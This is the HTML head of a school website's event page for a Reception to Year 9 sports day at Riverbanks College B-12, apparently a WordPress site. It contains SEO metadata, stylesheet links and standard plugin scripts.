

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.riverbankscollege.sa.edu.au/mc-events/sports-day-r-9/
body_size: 32141
content:

<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
    <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>Sports Day – R-9 - Riverbanks College B-12</title>

		<!-- All in One SEO 4.8.4.1 - aioseo.com -->
	<meta name="description" content="Location: Riverbanks College, Angle Vale" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="riverbankscollege"/>
	<link rel="canonical" href="https://www.riverbankscollege.sa.edu.au/mc-events/sports-day-r-9/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.4.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Riverbanks College B-12 - A thriving, inclusive community" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Sports Day – R-9 - Riverbanks College B-12" />
		<meta property="og:description" content="Location: Riverbanks College, Angle Vale" />
		<meta property="og:url" content="https://www.riverbankscollege.sa.edu.au/mc-events/sports-day-r-9/" />
		<meta property="og:image" content="https://www.riverbankscollege.sa.edu.au/wp-content/uploads/2025/07/riverbanks_logo_png.png" />
		<meta property="og:image:secure_url" content="https://www.riverbankscollege.sa.edu.au/wp-content/uploads/2025/07/riverbanks_logo_png.png" />
		<meta property="og:image:width" content="800" />
		<meta property="og:image:height" content="280" />
		<meta property="article:published_time" content="2023-02-12T23:31:11+00:00" />
		<meta property="article:modified_time" content="2023-02-13T04:59:29+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Sports Day – R-9 - Riverbanks College B-12" />
		<meta name="twitter:description" content="Location: Riverbanks College, Angle Vale" />
		<meta name="twitter:image" content="https://www.riverbankscollege.sa.edu.au/wp-content/uploads/2025/07/riverbanks_logo_png.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.riverbankscollege.sa.edu.au\/mc-events\/sports-day-r-9\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.riverbankscollege.sa.edu.au#listItem","position":1,"name":"Home","item":"https:\/\/www.riverbankscollege.sa.edu.au","nextItem":{"@type":"ListItem","@id":"https:\/\/www.riverbankscollege.sa.edu.au\/mc-event-category\/sports\/#listItem","name":"Sports"}},{"@type":"ListItem","@id":"https:\/\/www.riverbankscollege.sa.edu.au\/mc-event-category\/sports\/#listItem","position":2,"name":"Sports","item":"https:\/\/www.riverbankscollege.sa.edu.au\/mc-event-category\/sports\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.riverbankscollege.sa.edu.au\/mc-events\/sports-day-r-9\/#listItem","name":"Sports Day &#8211; R-9"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.riverbankscollege.sa.edu.au#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.riverbankscollege.sa.edu.au\/mc-events\/sports-day-r-9\/#listItem","position":3,"name":"Sports Day &#8211; R-9","previousItem":{"@type":"ListItem","@id":"https:\/\/www.riverbankscollege.sa.edu.au\/mc-event-category\/sports\/#listItem","name":"Sports"}}]},{"@type":"Organization","@id":"https:\/\/www.riverbankscollege.sa.edu.au\/#organization","name":"Riverbanks College B-12","description":"A thriving, inclusive community","url":"https:\/\/www.riverbankscollege.sa.edu.au\/","logo":{"@type":"ImageObject","url":"https:\/\/www.riverbankscollege.sa.edu.au\/wp-content\/uploads\/2025\/07\/riverbanks_logo_png.png","@id":"https:\/\/www.riverbankscollege.sa.edu.au\/mc-events\/sports-day-r-9\/#organizationLogo","width":800,"height":280},"image":{"@id":"https:\/\/www.riverbankscollege.sa.edu.au\/mc-events\/sports-day-r-9\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.riverbankscollege.sa.edu.au\/author\/riverbankscollege\/#author","url":"https:\/\/www.riverbankscollege.sa.edu.au\/author\/riverbankscollege\/","name":"riverbankscollege","image":{"@type":"ImageObject","@id":"https:\/\/www.riverbankscollege.sa.edu.au\/mc-events\/sports-day-r-9\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/245d1eb4c7be5ca534b72dceede8e25ad6a4628ffb4417d4d2f51ec8bd5abebd?s=96&d=mm&r=g","width":96,"height":96,"caption":"riverbankscollege"}},{"@type":"WebPage","@id":"https:\/\/www.riverbankscollege.sa.edu.au\/mc-events\/sports-day-r-9\/#webpage","url":"https:\/\/www.riverbankscollege.sa.edu.au\/mc-events\/sports-day-r-9\/","name":"Sports Day \u2013 R-9 - Riverbanks College B-12","description":"Location: Riverbanks College, Angle Vale","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.riverbankscollege.sa.edu.au\/#website"},"breadcrumb":{"@id":"https:\/\/www.riverbankscollege.sa.edu.au\/mc-events\/sports-day-r-9\/#breadcrumblist"},"author":{"@id":"https:\/\/www.riverbankscollege.sa.edu.au\/author\/riverbankscollege\/#author"},"creator":{"@id":"https:\/\/www.riverbankscollege.sa.edu.au\/author\/riverbankscollege\/#author"},"datePublished":"2023-02-12T23:31:11+00:00","dateModified":"2023-02-13T04:59:29+00:00"},{"@type":"WebSite","@id":"https:\/\/www.riverbankscollege.sa.edu.au\/#website","url":"https:\/\/www.riverbankscollege.sa.edu.au\/","name":"Riverbanks College B-12","description":"A thriving, inclusive community","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.riverbankscollege.sa.edu.au\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Riverbanks College B-12 &raquo; Feed" href="https://www.riverbankscollege.sa.edu.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Riverbanks College B-12 &raquo; Comments Feed" href="https://www.riverbankscollege.sa.edu.au/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.riverbankscollege.sa.edu.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.riverbankscollege.sa.edu.au%2Fmc-events%2Fsports-day-r-9%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.riverbankscollege.sa.edu.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.riverbankscollege.sa.edu.au%2Fmc-events%2Fsports-day-r-9%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.riverbankscollege.sa.edu.au/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.riverbankscollege.sa.edu.au/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.riverbankscollege.sa.edu.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='edcare-core-style-css' href='https://www.riverbankscollege.sa.edu.au/wp-content/plugins/edcare-core/assets/css/edcare-plugin-core.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://www.riverbankscollege.sa.edu.au/wp-content/plugins/email-encoder-bundle/core/includes/assets/css/style.css?ver=220209-02719' type='text/css' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css' href='https://www.riverbankscollege.sa.edu.au/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='tutor-icon-css' href='https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/css/tutor-icon.min.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-css' href='https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/css/tutor.min.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-frontend-css' href='https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/css/tutor-front.min.css?ver=3.6.3' type='text/css' media='all' />
<style id='tutor-frontend-inline-css' type='text/css'>
.mce-notification.mce-notification-error{display: none !important;}
:root{--tutor-color-primary:#3E64DE;--tutor-color-primary-rgb:62, 100, 222;--tutor-color-primary-hover:#3A5CCC;--tutor-color-primary-hover-rgb:58, 92, 204;--tutor-body-color:#212327;--tutor-body-color-rgb:33, 35, 39;--tutor-border-color:#E3E5EB;--tutor-border-color-rgb:227, 229, 235;--tutor-color-gray:#CDCFD5;--tutor-color-gray-rgb:205, 207, 213;}
/*# sourceURL=tutor-frontend-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cff-css' href='https://www.riverbankscollege.sa.edu.au/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.min.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='stm-gdpr-styles-css' href='https://www.riverbankscollege.sa.edu.au/wp-content/plugins/stm-gdpr-compliance/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-forecast-css' href='https://www.riverbankscollege.sa.edu.au/wp-content/plugins/wp-forecast/wp-forecast-default.css?ver=9999' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.riverbankscollege.sa.edu.au/wp-content/plugins/woo-smart-wishlist/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://www.riverbankscollege.sa.edu.au/wp-content/plugins/woo-smart-wishlist/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://www.riverbankscollege.sa.edu.au/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://www.riverbankscollege.sa.edu.au/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=5.0.1' type='text/css' media='all' />
<style id='woosw-frontend-inline-css' type='text/css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
/*# sourceURL=woosw-frontend-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.riverbankscollege.sa.edu.au/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://www.riverbankscollege.sa.edu.au/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.33' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://www.riverbankscollege.sa.edu.au/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.33' type='text/css' media='all' />
<link rel='stylesheet' id='edcare-breadcrumb-typo-css' href='https://www.riverbankscollege.sa.edu.au/wp-content/themes/edcare/assets/css/edcare-custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edcare-breadcrumb-bg-settings-css' href='https://www.riverbankscollege.sa.edu.au/wp-content/themes/edcare/assets/css/edcare-custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edcare-footer-bg-settings-css' href='https://www.riverbankscollege.sa.edu.au/wp-content/themes/edcare/assets/css/edcare-custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edcare-custom-css' href='https://www.riverbankscollege.sa.edu.au/wp-content/themes/edcare/assets/css/edcare-custom.css?ver=6.9' type='text/css' media='all' />
<style id='edcare-custom-inline-css' type='text/css'>
html:root{
            --ed-color-theme-primary: #33afc7;
            --ed-color-heading-primary: #00263d;
            --ed-color-grey-1: #F2F4F7;
            --ed-color-text-body: #00263d;
            --ed-color-common-white: #ffffff;
            --ed-color-common-black: #dd4725;
            --ed-color-bg-1: #00263d;
            --ed-color-bg-2: #00263d;
            --ed-color-border-1: #E0E5EB;
        }
/*# sourceURL=edcare-custom-inline-css */
</style>
<link rel='stylesheet' id='edcare-fonts-css' href='https://fonts.googleapis.com/css2?family=Outfit:wght@300;400;500;600;700;800;900&#038;display=swap&#038;ver=1768841858' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.riverbankscollege.sa.edu.au/wp-content/themes/edcare/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.riverbankscollege.sa.edu.au/wp-content/themes/edcare/assets/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='daterangepicker-css' href='https://www.riverbankscollege.sa.edu.au/wp-content/themes/edcare/assets/css/daterangepicker.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.riverbankscollege.sa.edu.au/wp-content/themes/edcare/assets/css/fontawesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='keyframe-animation-css' href='https://www.riverbankscollege.sa.edu.au/wp-content/themes/edcare/assets/css/keyframe-animation.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://www.riverbankscollege.sa.edu.au/wp-content/themes/edcare/assets/css/nice-select.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='carouselTicker-css' href='https://www.riverbankscollege.sa.edu.au/wp-content/themes/edcare/assets/css/carouselTicker.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='odometer-css' href='https://www.riverbankscollege.sa.edu.au/wp-content/themes/edcare/assets/css/odometer.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.riverbankscollege.sa.edu.au/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='venobox-css' href='https://www.riverbankscollege.sa.edu.au/wp-content/themes/edcare/assets/css/venobox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edcare-unit-css' href='https://www.riverbankscollege.sa.edu.au/wp-content/themes/edcare/assets/css/edcare-unit.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edcare-core-css' href='https://www.riverbankscollege.sa.edu.au/wp-content/themes/edcare/assets/css/edcare-core.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edcare-update-css' href='https://www.riverbankscollege.sa.edu.au/wp-content/themes/edcare/assets/css/edcare-update.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edcare-style-css' href='https://www.riverbankscollege.sa.edu.au/wp-content/themes/edcare/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.riverbankscollege.sa.edu.au/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.2' type='text/css' media='all' />
<link rel='stylesheet' id='tpcore-el-template-front-css' href='https://www.riverbankscollege.sa.edu.au/wp-content/plugins/edcare-core/include/elementor/templates/css/template-frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.riverbankscollege.sa.edu.au/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='my-calendar-reset-css' href='https://www.riverbankscollege.sa.edu.au/wp-content/plugins/my-calendar/css/reset.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='my-calendar-style-css' href='https://www.riverbankscollege.sa.edu.au/wp-content/plugins/my-calendar/styles/twentytwentytwo.css?ver=3.4.6-twentytwentytwo-css' type='text/css' media='all' />
<style id='my-calendar-style-inline-css' type='text/css'>

/* Styles by My Calendar - Joseph C Dolson https://www.joedolson.com/ */

.mc-main .mc_general .event-title, .mc-main .mc_general .event-title a { background: #dd4725 !important; color: #ffffff !important; }
.mc-main .mc_general .event-title a:hover, .mc-main .mc_general .event-title a:focus { background: #aa1400 !important;}
.mc-main .mc_sports .event-title, .mc-main .mc_sports .event-title a { background: #62BBAF !important; color: #000000 !important; }
.mc-main .mc_sports .event-title a:hover, .mc-main .mc_sports .event-title a:focus { background: #95eee2 !important;}
.mc-main {--primary-dark: #00263d; --primary-light: #fff; --secondary-light: #fff; --secondary-dark: #00263d; --highlight-dark: #33afc7; --highlight-light: #b9dfe8; --category-mc_general: #dd4725; --category-mc_sports: #62BBAF; }
/*# sourceURL=my-calendar-style-inline-css */
</style>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/custom.js?ver=220209-02719" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.riverbankscollege.sa.edu.au","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.2" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://www.riverbankscollege.sa.edu.au/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.riverbankscollege.sa.edu.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="TutorLMS 3.6.3" />
<meta name="generator" content="WooCommerce 10.0.2" />
<link rel='shortlink' href='https://www.riverbankscollege.sa.edu.au/?p=7756' />
<!-- Custom Facebook Feed JS vars -->
<script type="text/javascript">
var cffsiteurl = "https://www.riverbankscollege.sa.edu.au/wp-content/plugins";
var cffajaxurl = "https://www.riverbankscollege.sa.edu.au/wp-admin/admin-ajax.php";


var cfflinkhashtags = "false";
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
